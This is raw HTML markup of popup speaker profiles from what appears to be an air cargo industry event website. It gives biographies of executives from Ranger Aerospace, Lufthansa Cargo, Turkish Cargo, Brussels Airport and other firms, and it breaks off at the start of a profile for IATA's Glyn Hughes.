<div id="pum-1379" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1379,&quot;slug&quot;:&quot;steve-townes&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1379" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_39 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_39">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_39 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Steve Townes</h4>
					<p class="et_pb_member_position">CEO &#038; Founder-Ranger Aerospace &#038; Chairman &#038; CEO- ACL Airshop</p>
					<div>&nbsp;<br />
Steve Townes is CEO and founder of Ranger Aerospace and its affiliates. Ranger’s largest and latest enterprise is ACL Airshop, the worldwide Air Cargo products, services, and leasing company, for which Townes is Chairman &amp; CEO.
<p>Townes is an engineering graduate of West Point, where he earned the Eisenhower Award. He holds an MBA from Long Island University and the advanced “PMD” from Harvard Business School. He is a featured expert speaker at aerospace conventions and has testified on aviation issues with the U.S. Congress, FAA, and NTSB.</p>
<p>He founded Ranger Aerospace in 1997. It co-invests with equity institutions to acquire and grow companies in the aviation and aerospace sectors. Ranger has employed as many as 4,250 people at 56 airports, and has transacted over $490 million in growth maneuvers so far. Previous Ranger successes include “ASIG,” Skytanking GmbH, Keystone Helicopter, Composite Technology Inc., Ranger International Services Group, and Intech Aerospace.</p>
<p>Steve has incisive and informative commentaries on the fast-moving Air Cargo segment in his trademark “high energy” style.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1374" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1374,&quot;slug&quot;:&quot;ashok-rajan&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1374" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_40 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_40">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_40 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Ashok Rajan</h4>
					<p class="et_pb_member_position">Senior Vice President &#038; Head, Cargo &#038; Logistics Solutions Line of Business, IBS Software</p>
					<div>&nbsp;<br />
Ashok is a Senior Vice President &amp; Head of the Cargo &amp; Logistics Business in IBS Software Solutions. Having spent close to 20 years with IBS, he has grown through the ranks of the organization to be currently heading one of IBS’ most successful businesses and is a member of the senior leadership team of the company.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1369" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1369,&quot;slug&quot;:&quot;lesley-cripps&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1369" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_41 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_41">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_41 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Lesley Cripps</h4>
					<p class="et_pb_member_position">Sales Director, Cargo Flash Infotech</p>
					<div>&nbsp;<br />
Lesley Cripps is an Aviation industry professional with over 30 year’s commercial &amp; operational experience working within the cargo aviation industry for 5 major players, having held a number of key positions contributing to a broad knowledge of the industry. She has a proven track record of sales growth in all positions combined with excellent networking skills.
<p>She started her career with Singapore Airlines where she developed her understanding of operations and excelled. She moved to Sales division of Martin at that time, a global cargo operator.</p>
<p>Her talents did not go unnoticed and she was approached by Chapman Freeborn to develop the UK markets in air cargo charter operations.</p>
<p>From Chapman Freeborn, she joined Saudia Arabian Airlines as Cargo Manager for the United Kingdom and during the first 8th months, turned around the operations and sales. Her work was noticed and she was requested to move to Brussels, to look after Europe in an interim period. During that time she made changes and turned around the company in Europe in both sales and operations. She was then promoted as the company’s first female senior manager to the position of Director Europe for both Cargo Sales and Operations.</p>
<p>She, then moved to Kazakhstan and took up a global role with Air Astana as Sales Director Cargo. Now she is the Sales Director in Cargo Flash Infotech.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1362" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1362,&quot;slug&quot;:&quot;dorothea-von-boxberg&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1362" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_42 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_42">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_42 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Dorothea von Boxberg</h4>
					<p class="et_pb_member_position">Executive Board Member Product and Sales &#038; Chief Commercial Officer-Lufthansa Cargo AG</p>
					<div>&nbsp;<br />
Dorothea von Boxberg studied industrial engineering at Technical University of Berlin as well as business administration at ESCP Paris as part of a Masters-equivalent dual-degree programme.
<p>Dorothea began her professional career in 1999 at the strategic management consultancy Boston Consulting Group in Stuttgart, Germany, serving most recently as project manager. She has worked in various industries and several countries.</p>
<p>In 2005, she took a position as ‘Director Alliance Development’ at the operating company of Star Alliance.</p>
<p>In 2007, Dorothea took her first position at Lufthansa Passage in the ‘Strategy and Investments’ division, which she headed from 2009 onwards. From 2012, she was responsible for ‘Customer Experience Design’ at Lufthansa Passage. During this time, she and her team rolled out a new generation of Business Class seats, developed the Premium Economy Class, which was launched at the end of 2014, and laid the foundations for the development of Lufthansa into the 5 Star Airline.</p>
<p>In 2015, Dorothea was transferred to Lufthansa Cargo and has headed ‘Global Sales Management’ since then. In this position, she was responsible for ‘Performance Management’, ‘Sales Processes’, ‘Pricing’, ‘Product management’ and ‘Innovation’, ‘Platform<br />
Management’ of Austrian Airlines and Eurowings.</p>
<p>The Supervisory Board of Lufthansa Cargo AG has appointed Dorothea to the Executive Board of Lufthansa Cargo AG with effect from 1 August 2018.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1355" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1355,&quot;slug&quot;:&quot;turhan-ozen&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1355" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_43 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_43">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_43 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Turhan Ozen</h4>
					<p class="et_pb_member_position">Chief Cargo Officer - Turkish Cargo</p>
					<div>&nbsp;<br />
Turhan Ozen’s 30-year work experience involves sales, marketing, business development, logistics and supply chain related areas.
<p>After graduating from Galatasaray High School, he began studying at the Department of Management at Bogaziçi University. Later, he got his Executive MBA at Koç University. He started his early career as the manager of the sales and logistics departments for the Koç Group’s affiliates in the automotive sector. He worked as the Distribution Operations Group Manager and Operations Director at TNT Logistics, where he had been involved since its establishment. Between 2012 and 2014, he was occupied as CEVA Balkans-Middle East and Africa Region VP of Business Development &amp; Sales. Later in 2015, he was appointed to the position of CEVA Global Health Sector President. He served as the Managing Director of CEVA Logistics Middle East and North Africa region until he joined the Turkish Cargo family in December 2016.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1350" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1350,&quot;slug&quot;:&quot;yashpal-sharma&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1350" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_44 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_44">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_44  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_44 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Yashpal Sharma</h4>
					<p class="et_pb_member_position">Managing Director - Skyways Group</p>
					<div>&nbsp;
<p>Yashpal Sharma has been in the cargo Industry for over 25 years where his innovative ideas and comprehensive experience has led his Group to achieve remarkable goals in the field of logistics.</p>
<p>Under his leadership and guidance, Skyways Group expanded in 26 cities across India and 3 international offices in Germany, Vietnam and Bangladesh. Skyways is also the No. 1 airfreight forwarder of India as per World ACD for the years 2017 and 2018.</p>
<p>He currently holds the position of the Hon. Secretary of the Air Cargo Forum India (ACFI) and is associated with several such organizations as the moderator for sessions and forums.</p>
<p>His desire to contribute to the Industry lead him to establish ‘My LogisticsGurukul’, a premier institute bringing together industry specialists to create modules meant to be effective in creating a job- ready work force.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1343" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1343,&quot;slug&quot;:&quot;prithviraj-singh-chug&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1343" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_45 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_45">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_45  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_45 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Prithviraj Singh Chug</h4>
					<p class="et_pb_member_position">Director - Group Concorde</p>
					<div>&nbsp;<br />
Prithviraj is an impeccable leader. His immense capability to translate vision into reality can be seen through his committed and focused approach. A Boston University degree holder with a major in Finance and Entrepreneurship, he started his career with Group Concorde as a Director in 2013.
<p>He heads and oversees all business development activities at the group. He has been the major driving force in realizing the vision of the company. As a true strategist and leader, he has been directing the organization on the path of success for the last 7 years. In the coming future, he has a larger role to play in realizing the vision, mission and objectives of the company while achieving its long-term goals.</p>
<p>His consistent mindful leadership has led the group in expanding its reach globally and in establishing Group Concorde as the largest and most successful Indian origin multi-national GSSA. With his exceptional capabilities as a futurist, he has been managing the airline representation business and the entire functioning of the company’s GSA domain spanning across international landscape.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1334" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1334,&quot;slug&quot;:&quot;steven-polmans&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1334" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_46 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_46">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_46  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_46 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Steven Polmans</h4>
					<p class="et_pb_member_position">Director Cargo &#038; Logistics – Brussels Airport Company | Chairman – Air Cargo Belgium | Chairman - TIACA</p>
					<div>&nbsp;<br />
Steven Polmans spent most of his career in the world of aviation and held management positions, both operational and commercial, in the handling industry. On October 1<sup>st</sup>, 2010, he joined Brussels Airport as Cargo Marketing Manager and on February 1<sup>st</sup>, 2012, Steven was appointed Head of Cargo and Logistics. In this position, he is responsible for developing and implementing the overall cargo strategy of the airport. Since 2016, Steven was also one of the founding fathers of Air Cargo Belgium and the first chairman of this newly established air cargo organisation at BRUcargo, grouping all stakeholders involved. In August of the same year, Steven also joined the board of TIACA, The International Air Cargo Association, of which he became Vice Chairman in October 2017. On April 1<sup>st</sup> , Steven was promoted to Director Cargo &amp;amp; Logistics and amongst his new responsibilities, he is now also in charge of all cargo real estate development and portfolio management. In July 2019, Steven took over the role of Chairman at TIACA, a position he still holds today.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1316" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1316,&quot;slug&quot;:&quot;glyn-hughes&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1316" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_47 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_47">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_47  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_47 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Glyn Hughes</h4>
					<p class="et_pb_member_position">Global Head of Cargo, International Air Transport Association (IATA)</p>
